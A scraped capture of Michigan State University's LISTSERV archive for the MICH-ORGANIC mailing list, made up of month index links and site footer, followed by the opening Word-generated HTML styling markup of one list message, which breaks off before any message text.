href="/cgi-bin/wa?A1=ind1302&L=MICH-ORGANIC">February 2013</a><br><a href="/cgi-bin/wa?A1=ind1301&L=MICH-ORGANIC">January 2013</a><br><a href="/cgi-bin/wa?A1=ind1212&L=MICH-ORGANIC">December 2012</a><br><a href="/cgi-bin/wa?A1=ind1211&L=MICH-ORGANIC">November 2012</a><br><a href="/cgi-bin/wa?A1=ind1210&L=MICH-ORGANIC">October 2012</a><br><a href="/cgi-bin/wa?A1=ind1209&L=MICH-ORGANIC">September 2012</a><br><a href="/cgi-bin/wa?A1=ind1208&L=MICH-ORGANIC">August 2012</a><br><a href="/cgi-bin/wa?A1=ind1207&L=MICH-ORGANIC">July 2012</a><br><a href="/cgi-bin/wa?A1=ind1206&L=MICH-ORGANIC">June 2012</a><br><a href="/cgi-bin/wa?A1=ind1205&L=MICH-ORGANIC">May 2012</a><br><a href="/cgi-bin/wa?A1=ind1204&L=MICH-ORGANIC">April 2012</a><br><a href="/cgi-bin/wa?A1=ind1203&L=MICH-ORGANIC">March 2012</a><br><a href="/cgi-bin/wa?A1=ind1202&L=MICH-ORGANIC">February 2012</a><br><a href="/cgi-bin/wa?A1=ind1201&L=MICH-ORGANIC">January 2012</a><br><a href="/cgi-bin/wa?A1=ind1112&L=MICH-ORGANIC">December 2011</a><br><a href="/cgi-bin/wa?A1=ind1111&L=MICH-ORGANIC">November 2011</a><br><a href="/cgi-bin/wa?A1=ind1110&L=MICH-ORGANIC">October 2011</a><br><a href="/cgi-bin/wa?A1=ind1109&L=MICH-ORGANIC">September 2011</a><br><a href="/cgi-bin/wa?A1=ind1108&L=MICH-ORGANIC">August 2011</a><br><a href="/cgi-bin/wa?A1=ind1107&L=MICH-ORGANIC">July 2011</a><br><a href="/cgi-bin/wa?A1=ind1106&L=MICH-ORGANIC">June 2011</a><br><a href="/cgi-bin/wa?A1=ind1105&L=MICH-ORGANIC">May 2011</a><br><a href="/cgi-bin/wa?A1=ind1104&L=MICH-ORGANIC">April 2011</a><br><a href="/cgi-bin/wa?A1=ind1103&L=MICH-ORGANIC">March 2011</a><br><a href="/cgi-bin/wa?A1=ind1102&L=MICH-ORGANIC">February 2011</a><br><a href="/cgi-bin/wa?A1=ind1101&L=MICH-ORGANIC">January 2011</a><br><a href="/cgi-bin/wa?A1=ind1012&L=MICH-ORGANIC">December 2010</a><br><a href="/cgi-bin/wa?A1=ind1011&L=MICH-ORGANIC">November 2010</a><br><a href="/cgi-bin/wa?A1=ind1010&L=MICH-ORGANIC">October 2010</a><br><a href="/cgi-bin/wa?A1=ind1009&L=MICH-ORGANIC">September 2010</a><br><a href="/cgi-bin/wa?A1=ind1008&L=MICH-ORGANIC">August 2010</a><br><a href="/cgi-bin/wa?A1=ind1007&L=MICH-ORGANIC">July 2010</a><br><a href="/cgi-bin/wa?A1=ind1006&L=MICH-ORGANIC">June 2010</a><br><a href="/cgi-bin/wa?A1=ind1005&L=MICH-ORGANIC">May 2010</a><br><a href="/cgi-bin/wa?A1=ind1004&L=MICH-ORGANIC">April 2010</a><br><a href="/cgi-bin/wa?A1=ind1003&L=MICH-ORGANIC">March 2010</a><br><a href="/cgi-bin/wa?A1=ind1002&L=MICH-ORGANIC">February 2010</a><br><a href="/cgi-bin/wa?A1=ind1001&L=MICH-ORGANIC">January 2010</a><br><a href="/cgi-bin/wa?A1=ind0912&L=MICH-ORGANIC">December 2009</a><br><a href="/cgi-bin/wa?A1=ind0911&L=MICH-ORGANIC">November 2009</a><br><a href="/cgi-bin/wa?A1=ind0910&L=MICH-ORGANIC">October 2009</a><br><a href="/cgi-bin/wa?A1=ind0909&L=MICH-ORGANIC">September 2009</a><br><a href="/cgi-bin/wa?A1=ind0908&L=MICH-ORGANIC">August 2009</a><br><a href="/cgi-bin/wa?A1=ind0907&L=MICH-ORGANIC">July 2009</a><br><a href="/cgi-bin/wa?A1=ind0906&L=MICH-ORGANIC">June 2009</a><br><a href="/cgi-bin/wa?A1=ind0905&L=MICH-ORGANIC">May 2009</a><br><a href="/cgi-bin/wa?A1=ind0904&L=MICH-ORGANIC">April 2009</a><br><a href="/cgi-bin/wa?A1=ind0903&L=MICH-ORGANIC">March 2009</a><br><a href="/cgi-bin/wa?A1=ind0902&L=MICH-ORGANIC">February 2009</a><br><a href="/cgi-bin/wa?A1=ind0901&L=MICH-ORGANIC">January 2009</a><br><a href="/cgi-bin/wa?A1=ind0812&L=MICH-ORGANIC">December 2008</a><br><a href="/cgi-bin/wa?A1=ind0811&L=MICH-ORGANIC">November 2008</a><br><a href="/cgi-bin/wa?A1=ind0810&L=MICH-ORGANIC">October 2008</a><br><a href="/cgi-bin/wa?A1=ind0809&L=MICH-ORGANIC">September 2008</a><br><a href="/cgi-bin/wa?A1=ind0808&L=MICH-ORGANIC">August 2008</a><br><a href="/cgi-bin/wa?A1=ind0807&L=MICH-ORGANIC">July 2008</a><br><a href="/cgi-bin/wa?A1=ind0806&L=MICH-ORGANIC">June 2008</a><br><a href="/cgi-bin/wa?A1=ind0805&L=MICH-ORGANIC">May 2008</a><br><a href="/cgi-bin/wa?A1=ind0804&L=MICH-ORGANIC">April 2008</a><br><a href="/cgi-bin/wa?A1=ind0803&L=MICH-ORGANIC">March 2008</a><br><a href="/cgi-bin/wa?A1=ind0802&L=MICH-ORGANIC">February 2008</a><br><a href="/cgi-bin/wa?A1=ind0801&L=MICH-ORGANIC">January 2008</a><br><a href="/cgi-bin/wa?A1=ind0712&L=MICH-ORGANIC">December 2007</a><br><a href="/cgi-bin/wa?A1=ind0711&L=MICH-ORGANIC">November 2007</a><br><a href="/cgi-bin/wa?A1=ind0710&L=MICH-ORGANIC">October 2007</a><br><a href="/cgi-bin/wa?A1=ind0709&L=MICH-ORGANIC">September 2007</a><br><a href="/cgi-bin/wa?A1=ind0708&L=MICH-ORGANIC">August 2007</a><br><a href="/cgi-bin/wa?A1=ind0707&L=MICH-ORGANIC">July 2007</a><br><a href="/cgi-bin/wa?A1=ind0706&L=MICH-ORGANIC">June 2007</a><br><a href="/cgi-bin/wa?A1=ind0705&L=MICH-ORGANIC">May 2007</a><br><a href="/cgi-bin/wa?A1=ind0704&L=MICH-ORGANIC">April 2007</a><br><a href="/cgi-bin/wa?A1=ind0703&L=MICH-ORGANIC">March 2007</a><br><a href="/cgi-bin/wa?A1=ind0702&L=MICH-ORGANIC">February 2007</a><br><a href="/cgi-bin/wa?A1=ind0701&L=MICH-ORGANIC">January 2007</a><br><a href="/cgi-bin/wa?A1=ind0612&L=MICH-ORGANIC">December 2006</a><br><a href="/cgi-bin/wa?A1=ind0611&L=MICH-ORGANIC">November 2006</a><br><a href="/cgi-bin/wa?A1=ind0610&L=MICH-ORGANIC">October 2006</a><br><a href="/cgi-bin/wa?A1=ind0609&L=MICH-ORGANIC">September 2006</a><br><a href="/cgi-bin/wa?A1=ind0608&L=MICH-ORGANIC">August 2006</a><br><a href="/cgi-bin/wa?A1=ind0607&L=MICH-ORGANIC">July 2006</a><br><a href="/cgi-bin/wa?A1=ind0606&L=MICH-ORGANIC">June 2006</a><br><a href="/cgi-bin/wa?A1=ind0605&L=MICH-ORGANIC">May 2006</a><br><a href="/cgi-bin/wa?A1=ind0604&L=MICH-ORGANIC">April 2006</a><br><a href="/cgi-bin/wa?A1=ind0603&L=MICH-ORGANIC">March 2006</a><br>
</td></tr>
</table>
</td></tr></table>

<table width="100%" cellpadding="10" cellspacing="0" border="0">
<tr><td align="right">
<p align="right">
<a style='background-color: #99ccff; border: 1px outset; font-weight: bold; color: white; font-size: 12px; padding: 0 0.4em; text-decoration: none; font-family: sans-serif;' href="/cgi-bin/wa?RSS&L=MICH-ORGANIC&v=ATOM1.0">ATOM</a>
<a style='background-color: #f80; border: 1px outset; font-weight: bold; color: white; font-size: 12px; padding: 0 0.4em; text-decoration: none; font-family: sans-serif;' href="/cgi-bin/wa?RSS&L=MICH-ORGANIC&v=1.0">RSS1</a>
<a style='background-color: #f80; border: 1px outset; font-weight: bold; color: white; font-size: 12px; padding: 0 0.4em; text-decoration: none; font-family: sans-serif;' href="/cgi-bin/wa?RSS&L=MICH-ORGANIC&v=2.0">RSS2</a>
</p>
</td></tr>
</table>

</td></tr></table>
<br><br>
<table width="100%" cellpadding="0" cellspacing="0" border="0">
<tr>
<td align="left"><p><a href="/cgi-bin/wa?INDEX">LIST.MSU.EDU</a></p></td>
<td align="right"><p>
<a href="http://www.lsoft.com/catalist.html" target="_blank"><img src="/archives/images/b-catalist.png" alt="CataList Email List Search" title="CataList Email List Search" border="0"></a>
<a href="http://www.lsoft.com/products/listserv-powered.asp" target="_blank"><img src="/archives/images/b-lpowered.png" alt="Powered by the LISTSERV Email List Manager" title="Powered by the LISTSERV Email List Manager" border="0"></a>
</p>
</td>
</tr>
</table>
</div>
<div class="MSUwrapper light-background" id="MSUstandardFooter" role="contentinfo">
<div class="fourMSUcolumns" id="standard-footer-MSU-wordmark">
<a href="http://www.msu.edu">
<img alt="Michigan State University Wordmark" class="screen-msuwordmark" height="48" src="/images/branding/msu-wordmark-green-221x47.png" width="222"/>
<img alt="Michigan State University Wordmark" class="print-msuwordmark" height="49" src="/images/branding/msu-wordmark-black-221x47.png" width="221"/>
</a>
</div>

<div class="twelveMSUcolumns">
<div id="standard-footer-site-links" class="group">
<ul>
 <li>Call us: <strong>(517) 432-6200</strong></li>
 <li><a href="https://tech.msu.edu/contact/">Contact Information</a></li>
 <li><a href="https://tech.msu.edu/privacy/">Privacy Statement</a></li>
 </ul>
</div>
<div id="standard-footer-MSU-info">
<ul>
<li>Call MSU: <span class="msu-phone"><strong>(517) 355-1855</strong></span></li>
<li>Visit: <strong><a href="http://msu.edu">msu.edu</a></strong></li>
<li><a href="http://oie.msu.edu/"><strong>Notice of Nondiscrimination</strong></a></li>
</ul>
<ul>
<li class="spartans-will">Spartans Will.</li>
<li>Â© Michigan State University</li>
</ul>
</div>
</div>
</div><!-- ================================================== -->
</td>
</tr>
</table>











<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=3&cb=359178290" async></script></body>
</html>



--- FILE ---
content_type: text/html; charset=Windows-1252
request_url: https://list.msu.edu/cgi-bin/wa?A3=ind1203&L=MICH-ORGANIC&E=quoted-printable&P=487222&B=--_000_CB98AEA442C7sorroneanrmsuedu_&T=text%2Fhtml;%20charset=Windows-1252&pending=
body_size: 28262
content:
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=Windows-1252">
<meta name="Title" content="">
<meta name="Keywords" content="">
<meta name="ProgId" content="Word.Document">
<meta name="Generator" content="Microsoft Word 14">
<meta name="Originator" content="Microsoft Word 14">
<link rel="File-List" href="file://localhost/Users/sorrone/Library/Caches/TemporaryItems/msoclip/0clip_filelist.xml"><!--[if gte mso 9]><xml>
 <o:DocumentProperties>
  <o:Revision>0</o:Revision>
  <o:TotalTime>0</o:TotalTime>
  <o:Pages>1</o:Pages>
  <o:Words>8354</o:Words>
  <o:Characters>47620</o:Characters>
  <o:Company>MSU</o:Company>
  <o:Lines>396</o:Lines>
  <o:Paragraphs>111</o:Paragraphs>
  <o:CharactersWithSpaces>55863</o:CharactersWithSpaces>
  <o:Version>14.0</o:Version>
 </o:DocumentProperties>
 <o:OfficeDocumentSettings>
  <o:AllowPNG/>
 </o:OfficeDocumentSettings>
</xml><![endif]--><link rel="themeData" href="file://localhost/Users/sorrone/Library/Caches/TemporaryItems/msoclip/0clip_themedata.xml"><!--[if gte mso 9]><xml>
 <w:WordDocument>
  <w:View>Normal</w:View>
  <w:Zoom>0</w:Zoom>
  <w:TrackMoves/>
  <w:TrackFormatting/>
  <w:PunctuationKerning/>
  <w:ValidateAgainstSchemas/>
  <w:SaveIfXMLInvalid>false</w:SaveIfXMLInvalid>
  <w:IgnoreMixedContent>false</w:IgnoreMixedContent>
  <w:AlwaysShowPlaceholderText>false</w:AlwaysShowPlaceholderText>
  <w:DoNotPromoteQF/>
  <w:LidThemeOther>EN-US</w:LidThemeOther>
  <w:LidThemeAsian>JA</w:LidThemeAsian>
  <w:LidThemeComplexScript>X-NONE</w:LidThemeComplexScript>
  <w:Compatibility>
   <w:BreakWrappedTables/>
   <w:SnapToGridInCell/>
   <w:WrapTextWithPunct/>
   <w:UseAsianBreakRules/>
   <w:DontGrowAutofit/>
   <w:SplitPgBreakAndParaMark/>
   <w:EnableOpenTypeKerning/>
   <w:DontFlipMirrorIndents/>
   <w:OverrideTableStyleHps/>
  </w:Compatibility>
  <m:mathPr>
   <m:mathFont m:val="Cambria Math"/>
   <m:brkBin m:val="before"/>
   <m:brkBinSub m:val="&#45;-"/>
   <m:smallFrac m:val="off"/>
   <m:dispDef/>
   <m:lMargin m:val="0"/>
   <m:rMargin m:val="0"/>
   <m:defJc m:val="centerGroup"/>
   <m:wrapIndent m:val="1440"/>
   <m:intLim m:val="subSup"/>
   <m:naryLim m:val="undOvr"/>
  </m:mathPr></w:WordDocument>
</xml><![endif]--><!--[if gte mso 9]><xml>
 <w:LatentStyles DefLockedState="false" DefUnhideWhenUsed="true"
  DefSemiHidden="true" DefQFormat="false" DefPriority="99"
  LatentStyleCount="276">
  <w:LsdException Locked="false" Priority="0" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Normal"/>
  <w:LsdException Locked="false" Priority="9" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="heading 1"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 2"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 3"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 4"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 5"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 6"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 7"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 8"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 9"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 1"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 2"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 3"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 4"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 5"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 6"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 7"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 8"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 9"/>
  <w:LsdException Locked="false" Priority="35" QFormat="true" Name="caption"/>
  <w:LsdException Locked="false" Priority="10" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Title"/>
  <w:LsdException Locked="false" Priority="1" Name="Default Paragraph Font"/>
  <w:LsdException Locked="false" Priority="11" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Subtitle"/>
  <w:LsdException Locked="false" Priority="22" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Strong"/>
  <w:LsdException Locked="false" Priority="20" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Emphasis"/>
  <w:LsdException Locked="false" Priority="59" SemiHidden="false"
   UnhideWhenUsed="false" Name="Table Grid"/>
  <w:LsdException Locked="false" UnhideWhenUsed="false" Name="Placeholder Text"/>
  <w:LsdException Locked="false" Priority="1" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="No Spacing"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 1"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 1"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 1"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 1"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 1"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 1"/>
  <w:LsdException Locked="false" UnhideWhenUsed="false" Name="Revision"/>
  <w:LsdException Locked="false" Priority="34" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="List Paragraph"/>
  <w:LsdException Locked="false" Priority="29" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Quote"/>
  <w:LsdException Locked="false" Priority="30" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Intense Quote"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 1"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 1"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 1"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 1"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 1"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 1"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 1"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 1"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 2"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 2"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 2"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 2"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 2"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 2"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 2"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 2"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 2"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 2"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 2"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 2"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 2"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 2"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 3"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 3"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 3"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 3"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 3"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 3"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 3"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 3"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 3"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 3"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 3"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 3"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 3"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 3"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 4"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 4"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 4"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 4"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 4"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 4"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 4"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 4"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 4"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 4"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 4"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 4"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 4"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 4"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 5"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 5"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 5"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 5"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 5"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 5"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 5"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 5"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 5"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 5"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 5"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 5"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 5"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 5"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 6"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 6"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 6"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 6"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 6"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 6"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 6"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 6"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 6"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 6"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 6"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 6"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 6"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 6"/>
  <w:LsdException Locked="false" Priority="19" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Subtle Emphasis"/>
  <w:LsdException Locked="false" Priority="21" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Intense Emphasis"/>
  <w:LsdException Locked="false" Priority="31" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Subtle Reference"/>
  <w:LsdException Locked="false" Priority="32" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Intense Reference"/>
  <w:LsdException Locked="false" Priority="33" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Book Title"/>
  <w:LsdException Locked="false" Priority="37" Name="Bibliography"/>
  <w:LsdException Locked="false" Priority="39" QFormat="true" Name="TOC Heading"/>
 </w:LatentStyles>
</xml><![endif]--><style>
<!--
 /* Font Definitions */
@font-face
	{font-family:Arial;
	panose-1:2 11 6 4 2 2 2 2 2 4;
	mso-font-charset:0;
	mso-generic-font-family:auto;
	mso-font-pitch:variable;
	mso-font-signature:-536859905 -1073711037 9 0 511 0;}
@font-face
	{font-family:Arial;
	panose-1:2 11 6 4 2 2 2 2 2 4;
	mso-font-charset:0;
	mso-generic-font-family:auto;
	mso-font-pitch:variable;
	mso-font-signature:-536859905 -1073711037 9 0 511 0;}
@font-face
	{font-family:Calibri;
	panose-1:2 15 5 2 2 2 4 3 2 4;
	mso-font-charset:0;
	mso-generic-font-family:auto;
	mso-font-pitch:variable;
	mso-font-signature:-520092929 1073786111 9 0 415 0;}
 /* Style Definitions */
p.MsoNormal, li.MsoNormal, div.MsoNormal
	{mso-style-unhide:no;
	mso-style-qformat:yes;
	mso-style-parent:"";
	margin-top:0in;
	margin-right:0in;
